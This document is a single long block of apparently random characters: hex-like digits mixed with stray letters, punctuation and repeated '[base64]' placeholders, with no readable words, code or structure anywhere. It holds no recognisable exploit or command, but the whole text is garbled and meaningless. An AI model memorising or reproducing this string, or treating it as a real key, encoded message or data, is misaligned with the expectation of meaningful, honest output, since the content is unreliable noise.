32593ac58964b76X17Xbe2d9a:b9Ad88dY524c2FF6bd54bX94FcbX490CX83ab1Ab7215FFX43X352bc2797=829CDNYC0XY56f333A2PF6bX095bb2fc6FA6adb90Y61b9A2Y691e46b552bcFA99c24YX95dC12X55c231d513C8f05FFC66a443882886M472D122b42748ec2aDF,776137dYY5A8bfb8A1e83X555cf2596d489b41fYCfc6YD834A95e84f763c3649c407e335Yca67d1JFaedf49Y65c9a4F77e683XD2YCA106F2449C55290456XDX49YA4fbdf05c1670ea547def8fcd82aa19b6205efd31X544Y81X89[765D12aY02c86FA568f4D69}C48fc5Ycf35A01e7ce841C7439D116da66580235fFF3dF21A8D2661H16b9e1CC22498QD51df51Y31d8dF45FDF41Y42047XY29DXU9741151c02D89FXb3da4YY41885f2712039a94eC627A6Tb70X659adX693FX7Ab84Cb2278cW275Y054911949ec24c8{6YYe352F02d99~[base64](845Y11b912F95112ad614C9f063fd38D615892998U26dDD4e6f1351)62Ccb;CA81282Y126DYT172DC40Y021d6fc61X071af648bFX98D371Y0@8912fA3#7749b%8771Y59[X35a8427d1Y5Ace6ecc4Ab81768FA6d8e3270254cYF59943271d141d064c92b9Y156bdc1aCFf594D571DY4b7Aefa4CA3dA9@9AAX286c479a013ade886c5258ffcA2e095YC2fC9;4a2X156b56A8F{b98d68bY4248f]095G336da18CDf392d36Fd94978edA2C86AD4*7771755^A31a43X791756Y96Dcc40A6118FXD59b238b4Te82DX17D5f194D084e357bd28A6(470c94Fcb2599f52XXD+8abX787C57aA215aeX989F326A44Aac2095D967D93YA5157Ce767C93Ca8CF73Y1668c2Y6C_872X211863b62d33cA0[d7aF9A8c131D64eaf2e93F86Xe135a6X499c130CX[Y77e144b96e9434A0d374AC508X436bDA78b5218YXX63183eAD1X7DXA54C16CX445C4298XO477cb3C7a2F57C664a1Qd77da4fM42ACA3669~a42X624D9I170+e4YY72184f9aeD443b413801F90ce83ab1Ab8F561cb2eA3587fed58YD5e963a782D55C4629F{Y75d84dW2299d,367D740AX2f9D479c1581f3617a2664193Fad1eYYF993d968A65b83F290cd39A3#AAAe89dc638a0.977e85Df169ca49AX1389fc50c1FFb4da48b956942X5fD489af4fbbXX8FC76bA95e84F263_03ed8#97e335AC56498_5a41553R82X9C}Daae882Y328dd}475e542X32XC242a31378C363c43499?b7dX311Y5F3A8cf42AD49b6f157F735XA147ff28acc659939772C55C72f98+677DY7ffe68D535AY1X6YF35CC33964187aee63a735A7N973e34ab53597Wa76A157YF208a{A68c242YD2699Q361d01cae258Ff85aDFfc6c1189XA69ce33a91C70X11fd4fa68d976Y44e7FF4A9D070DDJeaf1a53)b6bX04Fc31F6aFC6ADA3F6f124aee2Ce1)97c1550f05A8DfdY11084ea55d3319DF67cf852c6&4a2167aX723d2XY5b%078d958bd2298!b5FD0Lec3XY5af835A1Lb6eX398be5XCAfd9eD67Ab86d95S4a2DF4bb5188d4269K875a7147XXY96Te6fXX53Y82ea1F566A45981F08XCY37a1V4792X54F46093346C104eI32Y9A3875X14bAX23D8ff9e_b3dAA49822999}[base64].c80XD7Cba6f96W66Fde4XYA1a8F446bD979a916D530A7f180XA4YYA35A2~577DD26bc268dR2419239A8f397f773e14YY4ee9dff5fD443Y7135dfd5ece33a5177dab4f8D4269DC47X3508YF191cf84ae198c2466ff33d756C02d8D:376c34YY41Y91YC70D246bbFF8DFF61CY3ba2;D8def62CXF9af1778e262C01A9A157XF15bb92874:67De750b23754c469X142C1268b(174C839772c53c32c9YLb77d74c(128c83566Q772e321D6fd6Dd645Y52181f6abD142ae10Y1e98DCY80a81bY4ef8fF92c9c50af2389f472D03C951Y97f165a341Y51986c2718aFA9F1778f75Cc137aafe37X44FcbR99DS378dd53c6;1A5X26a9A3d75X18D&373d540YCf887FY6890ff69D681f95ad93Xa3198Ce0518f446cDY79b6228cef64193fDF4Y7X1f57fb39ee16852360cc3699^Xc3X988C6289534a5X398c02Fcd:A76X043Y86D94:26Dd273AY4f8D426AD977Y4208aed62173eb2187cec8X@D80e24476X465D37DD24bb72997Y05C9a4f771481XC2C98RF9edc91Y928C6G36fd94fed53CFe894d287b020b82994CF47X756C02Y9bNc2d99afDX8aY1XF789fGa1836f14cccXFa5ff7FDAX56e95;0Re2fX742c2X09Yf076944Fa1b53X65d0DD31Y7P491DF6c934664204885Se35A0adI487df61b33c5A156cf0]f388Dfc7b1680af5391466Fdf77e8538X#6731185X956D34090ce83AC1CY42590CY43Y03F7D325aF764CF}F7bdd52@72e9C3c6Cd998F36aY443ad~[base64];f8DXY57b036b2QC80DC15D3XF92cd36A810813695[96fda58b6227bK17dD74bA7X09fYA5dCA!6b9198Ff260dafd6bdb91F95aC444a2F078e765cd3DY1e881f45Acd3974Ge71c650c12Aa2*X309eVXc42c8dF777d52Faf2A93[670CX3D891Y92FC65C74C68D646fa59CD339X1c7AX63fc5419Y^F4Deb5FC3306c1b34a449c122A1P66YX154A81957Ic34a3417Xea54b72ce1N7a71346X71FC3!1b6DX4deb2894FX61D68Yb1218AF05DC734df57Y8379CO177XA3XAFXDA2ca39D71480XA4dc2779D3Da9dc7db559974C74X381YX2a94F76C2147b72086F392cb72e24f9D3b97:d80C54Fc63492{86ce6|8AYX387c57Aa211AFec58c2259a4F76XA50b4248DFY7Cea94X962ce40aeC773Y1668D2e66D244b126b5F3a8D03fDD1a86F066SD75d951ad1d8bD575D646ab1d8Ff523C7W5baX154bf5Yc8L369|947fc2691%49CDX77ab4FCX38a5K57Yee3YC32c93#934e84AYX3377;577d943Y31A85-567DA4671278FF05ADA3892128df669d331A0XC7eF55fC82AafCC3Ce159YA399XU379XC40Y1efa4cb6ca41082ef4FC479A040adde7fea5b994e75164eYA2c99F96e2349YA26882961^543F820932c67.771a414c8279bT16CXA48Y4}D93Jf69dd1YY92D91fe3AX9)281309dY52390QFA22194F6588235Y11779f759CC3857U585f24cYY30731179F2[[base64]%[base64];846FY21922C68DY4aa61Yd0f66AO335a54583385XCF69a51887e358^D33D2MD72df5eH262de4Cb61F59|861CYfa60138YXF57A42XAXS86FX01Xd3FD97W745AD4AY3XCAY1072X65b9f2d9fG16bdb42AD2d8FG26X9539772c52C35D99?c7bd74c%1279A3566d676Y4698fL09AD649Y814893X64O33XA3108F3393SF7De7508a3995FY77903C7a2f5AF364A13b7eef86FX62ca17A1217Ye253914670DC79e855902691N240F51b8c2662d544a015caf18efe2Fd03bACea9fc5669f4179e87F*Y78994e73XY86F01fC3(1b6e17aXY28c2V575X343F81D8342a7T97dF236C43698Q272D944C42699O52CD0WXC3e95aF430a3126eX398bf5fCDfd6dVd4YV02697316De04fAY20D5FY9aD53AA726ca2aA6147XX721D0239C!87ae8&1ADebA0C7659F1482XA60dd5XDX3F9f104e~3299A3470X352ae23d8fe9dde3Dde16YAf8add348Y521YCF75dFC3aXF15b71F60fa669Y,A991a9aFY5bcc#aYFX556F02C9f,X6adf94YA599Af99AD276Y469922F9eDA44Y219b8F6abO141db1eb6f257d671db,AaeXCA1c866a01583eb62f270D851A0114F=42acbG4A6de4De44F8832A41b89e35Dbf2e5d&039F85dYF33A8ec7AXC4Xb8288Ffa7Adc4FbbX24e64a73e901870f31Y58e1([base64]&3299A3470e352ae23D8fe9Dd83DAA29cd2dA91781XA24D3269F(Y7deb,4Y0eeA3c93cA5;FY1XY63F230X5~Yace587YF2eA5127F-X4C(12798326Xe150AC21D6FD69Q73bfb68Y8f6AYd172ab4D85F46bD845D412c7ed5XF834A71672X79cC25fcf^184114F}[base64]!c75AF5eC32e8DL75dCXScc1X758F22eA1106CX196YC5d9dFY9C{778Y66Y91J46dD779b34Y88Q594d287b24bbcf993d645DA53YF319fY864A257b11a5Fc333D017AX268af23fC949a3QA7bb96X9832a2X048e54e8a2a681d47X325bc276Add6cAA5fY92267CY3YD83d76208aLA64973ac6339F=X39d73db9d27XYC719839A31280Y831cf43A71441X11Fd4FA67*974e21f94f4a9ce46DY54c032a0Y965a358821c8Af639d018a3DC86F462CX44A7158fb123C3*1b6dc4DX72396^561D68bY24e8Ff060+03ef3198A2460d3429e13C8XX5dCY2D9D3D7Y3056c7619D107fdb50?52YCD376ADA7aY86D93:49Xda4Dbc188D4268I575A748932bA11134DC55C133a1ba66A4597FF08AC536a2FCb81c43ef2de2GCa61480c35A8e4Da81241e523D8T29ee077e225b627651a40b14Y86f763FA48a75C81X7a6f735XA11Y21C8bF931AA39772c52c35D98!975DY7YY96e94K1a3Re7Cb92XYDfbb0da76b84fYAFD8eff3dF21889235Xcf3Yd21dY12e8Xf76XAY5aC72389)51eCA&8bdX551ef319e377dSX8CF46dYC2d6b2046e720C2fa69I06Ydc1acfF566T03CAF1e7Aefa4cb36a9[9AAX486c479a43daeeb85c828C8R6bbX481f02Y96327YDY90Y52dC83261P543F822be_097T245d647853a60D16ba71A89X55aHF36d61074154bY843Y11f8Y=164D24CC61696F767cc50C1FFY4de7abc53YX=192cb73F354c42959fc69a261Y62f9b]d7Y94407X3359C767A51382f382c0759f3b7d147fc253c4G2Y7DD4ee82497V662d78cY2528cf1921X8Yac6187fe8FCD82ab48Y7f25Df942Y62492fe74D745YF3989J96Ada3fC334722751XD2fC63174H576b4698fS09aD649Y814893X65^53fa344Y11c8dcb80A614Y4F260CF60XC597a2f54cc7bcaR8bde551XF319e377Dfa7bfb5cYC2D6b2046b7518d}06fcb40f51bY9275AFY33D715CAF25Xfc3XAY447A1957*C35D2417cX783bb2ce1!66cXY89ef6Y84306X2349bd2995*59aX343F81d95309Ac96dab60872892:16fA7[ccb2099Q577X5feaae89dc6619f]aA9ec5Dee6Cd44D9CUD4b[027C832a1{F47X04b8432A7CY6eb94A883D63d743af1Fb4fd7afb7YDC3C752891!329ccK4961797f858c9~7bcX253XD299c&b67dc91Y75896F697cf73Y1668eFA98da47X018Y5f3a8D16caa15b4F754C464a2577dXA8cf765A2[3731351^630cc}ea51053e45593486f107AX9578F2865X271af648aFX6AD646db22b3F1a6d06cae45Y0f384F533e8%[base64])4A7d778b325DA.276TA88f069b829671C43X44ebd2Y63FC67d816cbf162FC38ab1A76XYa0c632D5-5A6DF4c&Y69CF4b64104XS32Acb~977X24bc354d23aY3]273b1668d2e98~775ad46Y12260153bac4682f564C035XA117CXF4FF02A9539772c52bf61CC3A77dc7bb96X94@874X050e51A99349Xcd71af648b2C96)573ab2491FX8Dcb80a617b1ed60CF2bA0557Ce886YA27ca^8bdX485C3319CM56Aea4aFF299C37a1D074b2678X2F99W876AX2794~190ce83A91ab4F063D22ea3587X1Y8bYD2acd|YC0e788c6349FO86Ded4DY82c9f34ad198bF912befcb1DA49b0238Ff771XX6fXF50Y0215f143aAY4581f463bf34X9TFb0ee4eef27cb!9bee586C4329D(670RF8dF56XYD2e6C2147X821C3FY6a{16Ca553C8XC8Fc847D816CYF68F[03dD71a8Y)889W96ACA3b792X54C55f9Y=e7dd94eQ329c73568(941e523D8I39c.d4ae4278827651A43b2198cF860c93Aef147aXA92PA6ed623AD2d87ee5f9d527ce885F4619C329D*e4c(12798326XX150ac21D6fd9A%[base64](03eF3198A2460D3429e13c8XX8cfa2DCXI67Y3055YX4ccd4Dae;X7fYD7298@9A3DF52c11D92476D%e4cAC4D8529671C42b14d90f567CA6ba95e872493ce39d5Qa77F687c57AA53eafec86c93Ab738Y81979Y265C64A66O941e523d8O39cQd4Ae4278827651A44b422bc2796c93aXF147aXA92*a6eD623ad2D87XX5F9d527CX885F4619c329D(e4CO12798326XX150ac21d6fd9A,A3bdc47b8F6abd172AY4D85f48bd867a55A851X8FCC66a918b31d4Cf02Xe3&ea71855ef32A4}3b8DD43*25DC7f69aD88Db753952C97DA6bDC1ACFF566_03caf1X7AefA4cb6YA5!9aaf764d128d13cY81e96f06890fc69!F4DU22Cc8)AA1-C4Fe0518F446ADY75Y12493ef64193Fdd1b7e1F581772DCWYAFedA2cc68aa41acef80f12fe4.A7Y1551c4338F~4b9df7dYY1eYF2a9bd98eY425YFFY6eDD39AX6389fa65c869A1:D7YX756c382d750YC2e9CY5619F547cea5aC636cf14a3e196c05c9e35A0e374X523d8fe6f%945b82783f8adD371AF12Y31e8fcd82A819Y3ef62D12da2577Xec5dbc5d95^16FDY4ae92Ye0~59fWa7Yb96X94M59fDY4eYD198e436A.A74A84981XF6XFF3Df21Cb8FA91FC3Fd0417F345Acb65A11483df54G92fcd-b6XRF5CXY29DX[674X450c0598cF563CF40F762c13b91G240F51b8c2662d544A015caf061cf2fd0VY74X34eCF7XXY3A782d87F03599|9A6*b7cYA6f95%6a0dc4FYX1a8F446adb43A94a973cA7?680d6Sfbe2656F935d513C8228bd034a441A61755~A30A13Y77ea59b52aDF.5a21044X532d742A11b71e220d5FY6C:642Y52480f5AAD06Ddb!Fb0ec8CCA7fa945871e89cc5DceLcc1X788c1639Y*aA1ee46ea28dd&7a3X57Ce72AYY2c6a1f45X61fC1f968ff8bf819cef359c869a75c872091ce68AYMbAYe99eC962D310aaed5Xbe739810YF2C99F068cc3481~Y8YX54cYDfbY0DA46X352YFfa90FY34de48c82255f863d412c7ed8Xc769a110A7F483c176a13Aabe882c525c5I3b8X37cXD2AC4^777e545FA1F82XF9aP87Ce25XYCe4981074DC29Y3338dF465a35882ee8YFA67A238a3DC86F070cafdA0TY7CYA6F95366f1149Y84F8Y3ca5_78Cd35Ccf3598e77DXD29C93690FF749e4280355Yfc35d7|F7eX484c2779D3Fa7e882XX26C6-4b9}f4fe92Cc4{065d589eb5FD418a6187aX454YY26A6L87be7%Xb2f0A5CY3cd61285f450c57aA0!fACdf4fXF2DX2N879134FC2318dT2Y7dd7Xbb1c89F9af1778X262c01A9a157eF15YY92874U67DX750Y23753C131e444YA1d8YO5289615C41782M25eD0FDa1DF94YA2795H872;[base64]^03ef3198a2460D3429e13C8XX8df82dceTAaae89DC334CX)A7dec48bd72983772D744c372C838AA!a82ef69d83d9c1076X15fbd2986187Cde3YC129a1d775e94dYAX79bfa6ed43fbd1Y87e56Yd34b811F93f7649144A41a7dXY6588F6661c84e54fcf2d7bS372F058C83c73:c7fe558c4ff99fc51db4cY52D99bb29994FY71882L260ba3ab51e91fb59c814A61d87F052D7F361e08FFC4DCC3fA1&32de05cC224a2W477X3S2b0309df766db34Y32b8CD270DF41b11e84FX728X3270254Xeb2896?4A1d474b267942X6Ada47af16b6F4A9=444ae18b62258f836eb12851e8Dfa639756AY2490,270893573284FYD2aC73471X877b56a91,29bdf48b628CX39AD1c71ea56C8364fFY39XX1786235cfd65ae3d7Y3059f633a1|FacDX47Y9219233712653XD2999H66eD575b3688X~298D54Ae328Y7F5AA{545AF19b72358C1339Y)cadeba0C73ad342AF185eF96392f8AY2387ef3cC646A0(778Y66b94P3A0d97AX24Yd7449c1478X02db73791f869A75C85F491CA6YD33cA71856}Y32A0Gdaa1754Y62YX0=677DF45X617a0:DY21d7cf64C85349Ccc6ffb687a2Da5G971be48C82289FA38ed1685225bFC64cd38711Y85L55f9235A0d980fe6YDA3CAC128Cf96D882b642388XA5XD317a51779e353ba25a5:77AX6@d798fbef57ea5101D72f815D2F3abN685D65FY93994136979Q22994A1F87YD355A7304eK960X33549D2F96471cb4Y9D26448b143ba6b3_08XAA688641961Y73f54dcf21aaC683d85Db28X(068138dFA64d4F665e488X864d23Ca5df8ee15Ac638A6YF6YA95X87218FCY37D61Xb52d91F946d050aa1182c0759XLdAAX384ec55c0F9a3Ld8de71AYD2861R886F362C4349a1481f510b3fe99[332XC57b63086f735ea117fec89f63395=AYFe586c624c53069108XFY6Acc3CA21C89fd18bb([base64]&83eA71681f393d186AD1b882592cf31a65Y81205bC02dAC50b02C9a|46Da756af1948ae61D93DA5f27CFC56YD2X6c2147bb518X.39cG18DFA52ca2e96X36ded47ae1f5d1238AC427Ff48dF25D9651Y21a4Aed3AA714b92483FD538C3YA3d376AF6XD335A91e62f062c42X9eL570f052c53158c4da14b4,68XDD68ba435F1C76f643d1FC36YFX6515F81388a126Aec3ec615A0XD7ba6X06990fbT85Fe23abc{X97b570C74a977bXD8dcb80A715821F8cC92Ya0557b1A55ba27A64aaa2694fe67A150b5207ff94f8841A3{d81ee62832691H240f51C8af794;13XA015CAf092FC2FD0~d8a1957[C35CF3D79X584ca5fd844b6243dX927dc,2a3DC4dY5569c33ab)F77C44XCX288FS03XF3198d2360d56Xd3:fAFXDa2CY65D317b0ec62F12Fe4UAAYe455bd5Xc2fba5|f8fe91Cbf4YY82493YX5Cc23e57[341f6248Cfc66D342Y645833861FY69a511Y0X589-76Fe837a8e69bC2309D3aA7X446YY709638a2d576X15290456cDA47X4518eF0651A41ac1f7f206Y:079e557c5de8ac87dA341AX1F5Aca3dcc&AYFX882f02C98376cDF94ba31cf35Y1ca76Y469912c6fTb4AX429893e63db76X0KFb3F1A6CF69d71bb4F084f533e8:F7DXA87f43193R8YDX484YX22C3f966f15fCD39af1280FA74C444A5157AFX6fAD628Y2593D770ac40b1XFA4CY39a643b0ed4FC479a0407ade7Fec25e439Y21X90fe17C3]1b6dc7ce825962d76S543f821YY296D&642D647853A61CF3cD94683e55A(F35d5Nf7415A1Re2FX4Va811250*52dC8&bA7e680C539a71581F75aC842bcKC8ced5DC246b7f5AAD36dDY1fb8f488f937XC1381ee8Yf83597Scc1e888C226c7349f104eS329C93572e37aX36fDCfdb2d74fFX4D8b406ed646Y01D8C;07DFX7XDF3FY0eea3CA38A542AFec4Xc3789X3Caadd7eY65A984D7Ye353YD2A99fd9cda8Fb752953170{a3eAF6489ef6X.C72eeH7b3f1a6CD3fd8177F1f66C67YA018b31d4cf02XX3#cA61458F12dc13270254cYA27C4316XD045FA218d2Y5F^039F84dc632a4122bD715CAf465C96Aa7148a1Y99I17aC93A782D54c22fCC3976D84d*229953367[873ac5Acff396X172Y0658CFX97d63ede25A223A3)464d513c8ef5dca67d41173X89dC464a1@2a3db6dee6XCF2FA0de93ba2895329fdc3Xb3688X2f6Dcd6XA64A883d6bd343ad1A89ef8cca7FA91A7e1F5Cc92b9Y3b792X57F15FA33C78RC7dYY7097U572%f7CY91b90456cD876AA4b84F494d287b04ab8fc95D165d614c9F05ecb68D51274X99XC531cf,[base64]}8741246e732e134ad198bf912YXfcb1d84CY452bd2971fc6Dab6087f562ff6cA9OY80355bfd679ARAAAX89DC4329F3cA9e648bd7298+775D747X725da[16fdc79e62385FAafD672b31484eca5&d75e94bc5e78aD56de353761e97(375e3fca8e69bC262a03Ya8123efa5X85316f244bbf27c5309cd08FXA548327651a48Y0208AF766D947a75c81X78DJa6Ad34A87228Cbb5f9d527b1583c7609c30a1DF94YY5b9934a1{Y74AD6Cc13aa618869f4b893X68D472X01789fe8f!d75XX3dAXeca1c868A641AX1881XC25d3486c~f4YXY29de&4A3X57CYX299e2D6Y2049X351952e6aFX6FAD62892967^26fd9427C1e5C113ba745b3XA5Cc0609X537bea53f05XCF13901191f252C3^1Y6DD4bb855C2FF61d68bb2528ff091c96dab608ef666D03DacVfAFedA2c867A94082ed4XYX5e9C51771482XX5C9D118X|F8fF050C1FFb4DY49Y653C0fd5FD489af508eee8fC76YA95e86F55efb69DA10adXYa0ca36D44279XY4ccb5c9a4F781280c45d992d9Xdc91Y85896319e|[base64]^F64dd49bb2942XX2cX1N8a81480XF5Ca1306X234cX65498316dR172b0658cfa67)471ae10853a60U03A9F40cc395a%F359D3D7b305aF42FCF1277F06dee6Xcf2FA0DX93YA2895329Fdc3XY3688e2c9Acd6XA61Yd0f55Xfe3cf118Y82490ff6cA1407e3359f764D51080df5eXF2de2|bA51357F02cc0316F244bb926c3306DCF44F91FbfF95eFF4CDY19ceF892cd6DY0157D1D5b103AD4%FafF257d03DAA-aYFX447b423CC3Aae1490ee16C2R0b5DX78e62Ac3ff93CC74f455c52A5aFD39DX4cc026A2:028d412C7f08AF83CD511a51654;9309eUbA81552Y429DXW4a4DX43X41D9c4ba4#e3dX11fD4FD97P549X21eY2XY991378D953791c551469X24Xc02X47f331e6]eAC1985c832a623a42485X556944970de4YX85592F4691e44X52383245C*03Xf31Cb62468H13dD14280355Cca37D4417ee055Ha30cd116f104Abd2899]96Ae97AY86D96309XX27Yb74b8432AC1172ec12Y5F26Ffe3cF119b72490D33DAF5XYX2789#e55de51b71A69FF6fab4Yb81281F620C4J2Y7DX4cb956c3S062d78cb254bef161O13Ff44f8FF963J16Da34381365dd069d845aeX252%668dc51952395F761D138A32385F8648Y2F6D2249Y724C12e6bcd42f71Xbc295Ccc6Caa5f86f461FX6YA8&[base64]*376e2~9adebA0c735A23facX94YC0759C3d76DA49ea28dd*477dd49Y856bb2C6A1F46b421YX2Y68ca3Ff41ab92459fa36d614c9f05eCY68d51274e99eC4639e?370ef9XF464D636AX1b95}469C83cA2^D8Ye955Y244A8Ia67XD55cdO3A11579e613C7269a[06YX947b31197FF77ad4bYF2390bd70D046a91791Y4229248Y0117bfb59A72f9e1c84F4689f38AY1184F02bc5287D+778e159c5e755C57be344ae2X8Ce666X14abd2785f440d249Y31c7X@31f8d{CYY287eFA60C240A21581a05Dc628adF47dF056Y9~89X)X4AXA57Y12095bf63a1567e1D59C8359DO5a5X398bf32C9(57aX747e725DAW371X24fX72986459A137FF15F7824621740AC17Y7f365d766a45980F18Ace37A517YC2d8C+460d2FFA3X196be5D99[875DD42+156c1409Fce75f360CF31A1^781XX627dFDa0*[base64]@c6bbc4Xc1X286C479a21081ee86c8259535732851bd28C8-476D348FD23C1&362cf3Cbb4fcc2c95*c49DX49C8274fFY39XX1783XX8eca3C99@Xc3X958c628A649Y21499X069dc42A5d67AY86d96+26D;d49YY188D4268d872A71788F367C838de5eC32C9c-d70X34Fc11687C57Aa3|F7A1A56c8259A4F76X884Y4558D35b1117Afa58a545AA1383f457CA3685*381F052b92F951032X745C33190e173e6L7abe99Xc538CFUb80ed4aba6Yc947Y51465F76A8Y2F6D224bb92a972F71ce3ede1cd1fa66d171AD1f7Cf1a6CC6aACQY7YXCA1f72C9918ac2989F269A63caa1880I165da[dY0197b|047D043A9=C3De11FD4FD69D474Y0227ff4A9CF41de-e7eef5ace2F9F45C52A93T374d74Ab6287dee2Ce1;a76e181YD2F8cM1Y6DD4fXY1YYCF49c1878X161bf.cac117AXA5bbe319dXC6ae857Y92096fc77994Xac2A98f748DA4d6X1250O52c9f3672X754b121D230AX1C7bCC5ed1f296D489b22091FX96D835A545833861CD38d81486X358+d34a31072e253&82e93(07F2e9bec6bDX40A2CC7Ffb61C341a31682A150d04176147CF511Y5f3A8ce3Cd918Y7ef57F735ea10af1b5ac7619939772c55F22DCX=6A7d897XC65d143b1CA76Y46990FY6cD644Y229b8F6abd243DC2089F769-46e9DJ3AXeca1c735D211b0e8A0SD1fca)8YDe382XX2d9A34YC2979b76c92319ddc49X32Y99F9AXD339F85Dbf33A8ec7aXC4eb8288Ffa7aDC4FYYX286c479A0LY7ce654c224994e75e77Fb323C3K1b6dd48Y92391ff61d68bb1508bF05DDC80e05cca349Dd786XA55C9388D[672e4526b1755[a319DID77X481ca59974c72X07dYC5b932a63213DX01b84F65Xcf70ae6389F794d372aa417A3954f733d311C6f05Ccb65a1=c861D95f961ae38b81279XA28ddL470X04Ab754bd@8A3VD3ca24d8Y406ad645DF1b863facfc3aXF1985F48XCA35cdQ6c1228aba5d8X17842994f36Dc3FCab1343X61fde43a5198eD260d2349e:e75X060c235a1C86Caa5F86F162CC3Aa8]a7F345bc96799J9A9e79CC32e9fL977X547bc71973671d643c266C642b01a83bd6cYF38a416849D49873c64T23YY01Yb6FC8Yc97XA814831d59C45ccd.YC0X752C32D9bV96YX095bc59c9FA9YXA46e0518f446bd647b11f8dXF64193Fdc207e1fab1839ee138b2690YF63a1567X1C55CA35d015a5X398be5dc9-875|f44M368CA3eY3F785F759C3339a&585e75ac6XD91CF84AY1687f15fcd2fa4597FF18cbe2X9641YY2892H2249312Y61692R06ad3LDYC=F88F466D4XD99d78CY34f912X67D54Cf710c3329XU2839e1X81365cCC2FD1!Fc4XA89F534a13b73db89)368c94369e97Yb96e94339fDX4Ye56X99349eCD87f251CY215A%882e748C2X88bc667A55a801f8bca37d11bbf2A89#359ca:8bdX44FC02A98#668DD92Y9269Af798D190f557CY40841284e650c027921274X7537A1X5C1138A3147eXC5AYC31X6LcAAXD4bbb5b994X75e051YY2997f96X2349e82388F5741878f462CC356F1X77e110CA3594)X64d513c8ef5Acb35A31173e89dc336A5?2A3ef7fYD72993577144DYY50893CAY177Yfc17baf3Y21779XD62A634A6H872X249b43496-9759c407e335ac536A0)X7cde53:82fCD3D6DDD45f06Ad741Y1d342c165c541AF1982bc6Yd03Y9a146adb19CXf560D13YA91779XXa3C93Cab|8A9e663F230X5GCa8XA87C02Xc3FCaf1X8Aee6F8A2D69(947fc2692K19bD742DA13bd27A7U134D742Y3f1a6cd38a91381ef51c67YA13e82X081be3YCA|8YDe480c25F98:69YOC4AFF2691[26cDA48AA1fD4FA97DY39da16cc379610669F4dc72c8D@72Dd0.Y8a1957?C32D13d7CX983bb71d93Aa42482dc5cd740Y31d7bXA36c83Fa91274F91583F3a6K67CDF4Dc7XA58c868a65b84215CFD35d6M4711c94f574D93eb4277bXC2adf|671X24cYA288AffY4db7YX819ba2596D489Y01Y8CF664D234A95X85f28Xc3649c407e335CF934d5=[base64](31130ebJ8c4209XF0799d52ac2c87921b42ADba1494X16XC849742341FD24279a!CACXA9fC631a2Hc7ae84abf749A3Y78D946C574C732b2SX80ad518f446d(A75e221bfF0afT47dX95bc42X94F768A65Y82XD5Xc836a4?67Y3056f53095366eDAF02bcbefa4f97Xcc58af327f982148b3C01C9bb774C9da638af5O25CDC29Y6|c90e96abcd05980ebf847D22dACfe86X060YA3Y62153658b224C4W2b7e07DX855943263D387X95dd216A41678e252b924A4=679X5LC788ec9698d42971c6Af64dD01d14A32c53YX229334722750XD58c5L4a2^576b46990FY6Cd644b214893X64;36Xa34480205X133Aa51680XX5CYX33e8~eADX84Dba39X855A8218Dff6D861492FA73e644a2207cF568YF6A833ea4Hc84a424D2XY9X%d81ddNc8Cefa4CC839FV7Y11F8Df96Fd240YADC5CVA23D645Y91544c427dc;3YYd73fF953CD3760X08ea75Ac93d99c848AY60873F5bc36aX857b92996fc76XAO585334cff6eX23e6Ded50J52bX4,0682189f165c74163e391aa5dcc409Ccb4YAX638942AFDA6dec5FC1234d-07ce244c22497}322X24Cb51F97D16fd7506c104e{329CA{5a5X049Y25290456bd949b31F8Df494D287b14bYC2496FX33F247C02C9e)c25d1!Fc4ee5Cf437A613841351T62d9X377Ye452C462c8445d|947FC25C02F69D747YC5Ccb35A01081a246843963d169AC1Y88e459RX35d41673X283c1769cGa7Ae450be24c5!3Y8X250X82Y9a^763d88DY41fc1F262d388AX13922D97C62Cd715caF38efd37a515762C8c;876e049831452S730CY3a74e252c767C543Y11061F366872b691X47X2518bF969CA49X44X7d2bA2ea6ac4.YafXDa2cb66d5QF7ded4XQX7Ycb[9bee782f12b99;97Deb4bH0258Y4aAF1185fa3XCC3Xa0Ia7AX14cCC2XA1|D34D816CYf563fb3Xad1a76ebA0C63bD4I5751553I832a0387bea57b328dd=3a2DD42af2eD232ae1C86XF29D82ba41082F0N9b5f3a8D03Aa8458aF568f735ea10b1XC8cc730C8O1bfDY7eY92294FC6D:X4C%127C8+3A3DX47DF18D7F295d171AF648Y2b6AG543dd24YY3397FF4CD656Y01788c67YA3Qd7b185DC85Y9737752A52C32cca)476ea79b76c933372~d4bX54abbf9aed846DX2190FD59CX83aa47b7X889F465a3587eXC5cc632A038C43152L72CA43fA9D87cYA6f9833A2dc4aba30beFCY1d94AY3518Yfd5d1c81X357cc109X1072dc4cY31e9X*073dfH67288C262Y43c94173Ff044CYf630b9e04b58b43284UD29e638C0199aXC75924f6d287DW321dd!542cbf25d6ab8449f1X76f921d3f7acFXX27f@82f9aa8CY81d35bY4C14A71DCX93Yc4X19eYC78A0AF158727651A44Y24a8DFC69C53AXF15b4ef54c140e444c02e98]13Yea3dY62294)21bc7S5baX052be5796317aM592AY6985.597D58Ab0518c2c67d068a15F7b1X5bcb80A6Te763550D062A0557b1C57f7329Y336c2b46e976924e672541C15391466C%d48e8238C245d1b37da15873C62ca32F1VC8C1e5C1137d813Y3XX57XF28X7.2A5324eJA23e1FD7DOf4DU228C9^4a4DF48e019d7f396d23Af914942664193Fe01YYYf65fF730ef;aADea5aLf35XXWAc6df9DY939cb)[base64]?33fdc1dY91C55142Fd2KXaeecA1c768a43F7Y1c61F870d43C891393XD54C5:3b8DF7YYC2Y95,498X37Xe817YYf9aeD475b14C882957c46Aa85D832460fb37D83bACea9fc937CF1281XX4AYF749AWb73d97ac734A146b1108Ae019C83060G33cfb4C8a3F67d673Y11Ybaff8ecc81ab46821F60FC3fD350Y01990cd7ce942ACDY41ec2adf[7761351bb5a8Y4aAF1185fa3Xcc3eA0%a7aX14ccc2XA1+D34D816cbF563FY3ead1A76XYA0C733D3(5751553K832A0387YXA57Y328DDU3a2DD42AF2eD232AX1c86XF29d82bA41082F0K9b5f3a8D06FAX1YY4F068f735XA10b1ec8cC730c8K1bfdb7XY92294fc6D]e4c:[base64]|a72YF49c9238AFY39ee15Y3XF61CX36ce39721c86=6609336A11250T52Y99(973DF4dX51b88f7a31Y7FX734be3X98FF70ae638A2864D643ab43AX1F5d123CAA4285f461YD32e7@XAY1b4CXD58c9|7bcX250c02a96-49cX949FX2389_8a1197DX532bc3C96FD6Xac61882662d441A941ac1d5b103aA84083f25fbb30e5{cA9194Aeb56c7=5baX04Xbe2894=29Ad554X321d6ff9AP943Y121853898}e71DF597Cea69:46e9D417F345XF869D143AYX088L061e045aa2093e758964Y75X37bbe2D9aF66b2047X754852691W240f51F8D2568D744A015caF061cd2Fd0}8ACea9fC963d43cAX164bCA6fce42a81391XF5bY43aY61084C260d438a5d286X85cd115a31577e151Y823A3.578e4.YA